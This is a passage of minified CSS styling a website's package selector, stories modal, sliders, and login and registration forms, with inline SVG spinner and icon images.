Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.package-item-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.package-item-selector__radio>span:after,.package-item-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.package-item-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.package-item-selector__radio>span:hover{color:#7f4cf7}.package-item-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.package-item-selector__radio input:checked+span:after{opacity:1}.package-item-selector__radio span:after,.package-item-selector__radio span:before{top:0;bottom:0;margin-top:auto;margin-bottom:auto}.package-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.package-item__title{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 2px;display:block}.package-item__title span{color:#7f4cf7}.package-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;display:block;padding-right:40px}.package-item__subtitle.is-error{color:#dd424d}.stories-modal__wrapper{padding:0;background:linear-gradient(223deg,#bc9afc 10.71%,#5107b3 86.01%),linear-gradient(180deg,#f7f1fd,#fff),#fff}@media(min-width:768px){.stories-modal__wrapper{max-width:580px;border-radius:16px;padding:0}}.stories-modal__content{padding-right:0}@media(min-width:768px){.stories-modal__content{padding-right:0}}.stories-modal__closer{border-radius:16px;background-color:#fff;right:24px}.stories-modal__container{position:relative;width:100%;height:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:32px 32px 0 0}@media(min-width:768px){.stories-modal__container{border-radius:16px}}.stories-modal__container:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/stories/background.jpg);z-index:1;opacity:.24;mix-blend-mode:color-burn;pointer-events:none}.stories-modal__container:active{cursor:-webkit-grabbing;cursor:grabbing}.stories-progress{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;pointer-events:none;width:100%;margin-top:auto;margin-bottom:24px}.stories-progress__dot{width:8px;height:8px;border-radius:50%;background-color:#9368fc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;pointer-events:none}.stories-progress__dot.is-active{background-color:#fff}.stories-screen{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;padding:24px 16px}@media(min-width:768px){.stories-screen{padding:24px}}.story-1 .stories-screen:first-child .stories-screen__img img{max-height:324px}.story-1 .stories-screen:nth-child(4) .stories-screen__img img{max-height:245px}.story-2 .stories-screen{padding-top:16px}@media(min-width:768px){.story-2 .stories-screen{padding-top:0}}.story-2 .stories-screen:first-child .stories-screen__img{height:274px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}@media(min-width:768px){.story-2 .stories-screen:first-child .stories-screen__img{height:298px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}}.story-3 .stories-screen:first-child .stories-screen__img{height:290px}.story-3 .stories-screen:first-child .stories-screen__img img{max-height:280px}.stories-screen.is-active{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.stories-screen[data-gradient=true]{padding-top:0}@media(min-width:768px){.stories-screen[data-gradient=true]{padding-top:0}}.stories-screen[data-gradient=true]:before{content:"";position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:0 0/cover no-repeat url(/img/stories/gradient.png);pointer-events:none}.stories-screen__img{-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:1;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;height:306px}[data-gradient=true] .stories-screen__img{height:auto;max-height:270px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:768px){[data-gradient=true] .stories-screen__img{max-height:360px}}.stories-screen__img img{display:block;-o-object-fit:contain;object-fit:contain;max-height:306px}[data-gradient=true] .stories-screen__img img{max-height:270px}@media(min-width:768px){[data-gradient=true] .stories-screen__img img{max-height:360px}}.stories-screen__content{position:relative;z-index:3;pointer-events:none}.stories-screen__title{font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:center}@media(min-width:980px){.stories-screen__title{margin:0 0 12px}}.stories-screen__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 32px;letter-spacing:-.3px;line-height:1.3}.stories-screen__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;padding:0 24px;width:100%;cursor:pointer;position:relative;z-index:5}.stories-screen__btn.is-disabled,.stories-screen__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.stories-screen__btn.is-disabled svg path,.stories-screen__btn[disabled] svg path{stroke:silver}.stories-screen__btn.is-disabled *,.stories-screen__btn[disabled] *{color:silver}.stories-screen__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.stories-screen__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.stories-screen__btn.is-loading *{color:#fff}.stories-screen__btn.is-loading svg path{stroke:#fff}.stories-screen__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.stories-screen__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.stories-screen__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.stories-screen__btn,.stories-screen__btn:visited{color:#303030}.stories-screen__btn:visited svg path,.stories-screen__btn svg path{stroke:#303030}.icon{width:24px;height:24px;display:inline-block;vertical-align:middle;fill:#303030;-webkit-transition:fill .2s ease;transition:fill .2s ease}.icon--sm{width:16px;height:16px}.icon--md{width:20px;height:20px}.icon--lg{width:32px;height:32px}.icon--disabled{fill:silver;color:silver}.icon svg{width:100%;height:100%;display:block;fill:currentColor}.metro-icon{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fafafa;border-radius:4px}.metro-icon svg{width:18px;height:18px}.segmented-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:32px;border-radius:9px;background:rgba(120,120,128,.12);padding:2px}.segmented-control__item{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border:none;padding:0;text-align:center;line-height:1;cursor:pointer}.segmented-control__item.is-active{font-family:RF Tone Semi Bold,sans-serif;border-radius:7px;border:.5px solid rgba(0,0,0,.04);background:#fff;-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);cursor:unset}.input-clear-btn{display:block;position:absolute;right:0;top:0;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.input-clear-btn.is-hidden,.slider-custom-nav{display:none}@media(min-width:980px){.slider-custom-nav{display:block}}.slider-custom-nav__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 12px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);position:absolute;top:25%;z-index:10}.slider-custom-nav__btn.is-disabled,.slider-custom-nav__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.slider-custom-nav__btn.is-disabled svg path,.slider-custom-nav__btn[disabled] svg path{stroke:silver}.slider-custom-nav__btn.is-disabled *,.slider-custom-nav__btn[disabled] *{color:silver}.slider-custom-nav__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.slider-custom-nav__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.slider-custom-nav__btn.is-loading *{color:#fff}.slider-custom-nav__btn.is-loading svg path{stroke:#fff}.slider-custom-nav__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.slider-custom-nav__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.slider-custom-nav__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.slider-custom-nav__btn,.slider-custom-nav__btn:visited{color:#303030}.slider-custom-nav__btn:visited svg path,.slider-custom-nav__btn svg path{stroke:#303030}.slider-custom-nav__btn:disabled{opacity:0}@media(min-width:980px){.slider-custom-nav__btn--prev{left:-24px}}@media(min-width:980px){.slider-custom-nav__btn--next{right:-24px}}.slider-custom-nav__btn svg{pointer-events:none}.form-auth .is-hidden{display:none}.form-auth__container{padding:24px 16px}@media(min-width:980px){.form-auth__container{padding:32px}}.form-auth__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px}@media(min-width:980px){.form-auth__title{margin:0 0 8px}}.form-auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;display:block;margin:0 0 24px}.form-auth__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-bottom:24px;width:100%;margin-top:24px}.form-auth__submit.is-disabled,.form-auth__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.form-auth__submit.is-disabled svg path,.form-auth__submit[disabled] svg path{stroke:silver}.form-auth__submit.is-disabled *,.form-auth__submit[disabled] *{color:silver}.form-auth__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.form-auth__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.form-auth__submit.is-loading *{color:#7f4cf7}.form-auth__submit.is-loading svg path{stroke:#7f4cf7}.form-auth__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.form-auth__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.form-auth__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.form-auth__submit,.form-auth__submit:visited{color:#fff}.form-auth__submit:visited svg path,.form-auth__submit svg path{stroke:#fff}.form-auth__separators{position:relative;margin:0 auto 24px;text-align:center}.form-auth__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:8px}.form-auth__separators:after{content:"";width:100%;height:1px;background:#dfdfdf;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.form-auth__verification-note{margin-top:24px;color:silver;line-height:1.3;letter-spacing:-.3px}.form-auth__verification-note,.form-auth__verification-resend{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;text-align:center}.form-auth__verification-resend{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:transparent;padding:0 12px;border-radius:0;width:100%;margin-top:8px}.form-auth__verification-resend.is-disabled,.form-auth__verification-resend[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.form-auth__verification-resend.is-disabled svg path,.form-auth__verification-resend[disabled] svg path{stroke:silver}.form-auth__verification-resend.is-disabled *,.form-auth__verification-resend[disabled] *{color:silver}.form-auth__verification-resend.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.form-auth__verification-resend.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.form-auth__verification-resend.is-loading *{color:transparent}.form-auth__verification-resend.is-loading svg path{stroke:transparent}.form-auth__verification-resend:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.form-auth__verification-resend:hover{background-image:unset;background-position:unset;background-size:unset}}.form-auth__verification-resend:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.form-auth__verification-resend,.form-auth__verification-resend:visited{color:#7f4cf7}.form-auth__verification-resend:visited svg path,.form-auth__verification-resend svg path{stroke:#7f4cf7}.form-auth__verification-resend:hover,.form-auth__verification-resend:hover:visited{color:#9368fc}.form-auth__verification-resend:hover:visited svg path,.form-auth__verification-resend:hover svg path{stroke:#9368fc}.form-auth__verification-resend svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.form-auth__verification-resend svg path{stroke:#7f4cf7}.form-auth__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.form-auth__verification-btn.is-disabled,.form-auth__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.form-auth__verification-btn.is-disabled svg path,.form-auth__verification-btn[disabled] svg path{stroke:silver}.form-auth__verification-btn.is-disabled *,.form-auth__verification-btn[disabled] *{color:silver}.form-auth__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.form-auth__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.form-auth__verification-btn.is-loading *{color:#7f4cf7}.form-auth__verification-btn.is-loading svg path{stroke:#7f4cf7}.form-auth__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.form-auth__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.form-auth__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.form-auth__verification-btn,.form-auth__verification-btn:visited{color:#fff}.form-auth__verification-btn:visited svg path,.form-auth__verification-btn svg path{stroke:#fff}.form-auth__socials{margin-bottom:32px}.form-auth__socials.is-disabled{opacity:.5;pointer-events:none}.form-auth .form-item{margin-bottom:16px}.form-auth .form-item__error.is-hidden{display:none}.form-auth .login-remember{margin-bottom:24px}.auth-modal .form-auth__container{padding:0}.auth-modal .form-auth__title{padding-right:32px;padding-top:8px}.auth-modal .form-auth__subtitle{padding-right:32px}@media(min-width:768px){.auth-modal .modal__wrapper{max-width:486px}}.auth-modal .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.auth-modal .modal__content:has(.custom-select-container.is-open){overflow-y:unset}.privacy-and-marketing-agreements__checkbox{margin-bottom:12px}.privacy-and-marketing-agreements__checkbox-label input{display:none}.privacy-and-marketing-agreements__checkbox-label span{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:12px;line-height:1.3;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}@media(min-width:768px){.privacy-and-marketing-agreements__checkbox-label span{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0}}.privacy-and-marketing-agreements__checkbox-label span:before{content:"";display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:12px;border-radius:4px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #e0ccfc;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.privacy-and-marketing-agreements__checkbox-label input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.privacy-and-marketing-agreements__checkbox-label span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.privacy-and-marketing-agreements__checkbox-label span:before{-webkit-box-flex:0;-ms-flex:none;flex:none}.privacy-and-marketing-agreements__checkbox-label span a{-webkit-text-decoration:1px solid underline;text-decoration:1px solid underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-color:#909090;text-underline-offset:auto;text-underline-position:from-font;color:inherit}.privacy-and-marketing-agreements__checkbox-label span a:visited{color:inherit}.privacy-and-marketing-agreements__checkbox-label p{margin:0}.privacy-and-marketing-agreements__note{font-family:RF Tone Regular,sans-serif;color:#b0b0b0;font-size:12px;margin:0;line-height:1.3}.privacy-and-marketing-agreements__note a{color:#909090;-webkit-text-decoration:1px solid underline;text-decoration:1px solid underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-offset:auto;text-underline-position:from-font}.privacy-and-marketing-agreements__note a:visited{color:inherit}.privacy-and-marketing-agreements__note br{display:none}@media(min-width:768px){.privacy-and-marketing-agreements__note br{display:block}}.auth-page__container{background:#fff;padding:20px 0 50px}@media(min-width:980px){.auth-page__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.auth-page__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.auth-page__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.auth-page__container{max-width:1920px;margin:0 auto}}@media(min-width:768px){.auth-page__container{padding:50px 0}}.auth-page__form{width:100%;max-width:486px;margin:0 auto;overflow:hidden;background:#fff}@media(min-width:768px){.auth-page__form{border-radius:16px;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);box-shadow:0 2px 10px 0 rgba(0,0,0,.1)}}.registration-continue__container{background:#fff;padding:50px 16px}@media(min-width:980px){.registration-continue__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.registration-continue__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.registration-continue__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.registration-continue__container{max-width:1920px;margin:0 auto}}@media(min-width:768px){.registration-continue__container{padding:50px 0}}.registration-continue__content{width:100%;max-width:486px;margin:0 auto}@media(min-width:768px){.registration-continue__content{-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:16px;padding:32px}}.registration-continue__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px}@media(min-width:980px){.registration-continue__title{margin:0 0 16px}}.registration-continue__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0 0 24px}.registration-continue__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.registration-continue__submit.is-disabled,.registration-continue__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.registration-continue__submit.is-disabled svg path,.registration-continue__submit[disabled] svg path{stroke:silver}.registration-continue__submit.is-disabled *,.registration-continue__submit[disabled] *{color:silver}.registration-continue__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.registration-continue__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.registration-continue__submit.is-loading *{color:#7f4cf7}.registration-continue__submit.is-loading svg path{stroke:#7f4cf7}.registration-continue__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.registration-continue__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.registration-continue__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.registration-continue__submit,.registration-continue__submit:visited{color:#fff}.registration-continue__submit:visited svg path,.registration-continue__submit svg path{stroke:#fff}.registration-continue .form-item{margin-bottom:16px}.registration-continue-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.registration-continue-modal .modal__wrapper{padding:24px;max-width:520px}}.registration-continue-modal .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.registration-continue-modal .modal__content:has(.custom-select-container.is-open){overflow-y:unset}.registration-continue-modal .registration-continue__title{padding-right:32px;padding-top:4px}@media(min-width:768px){.registration-continue-modal .registration-continue__title{padding-top:0}}.registration-continue-modal .registration-continue__subtitle{padding-right:32px}#profile__registration-continue-form .form-item{margin-bottom:16px}#profile__registration-continue-form .form-control{width:100%}#profile__registration-continue-form .edit-input__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}#profile__registration-continue-form .form-submit-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}#profile__registration-continue-form .form-submit-button.is-disabled,#profile__registration-continue-form .form-submit-button[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}#profile__registration-continue-form .form-submit-button.is-disabled svg path,#profile__registration-continue-form .form-submit-button[disabled] svg 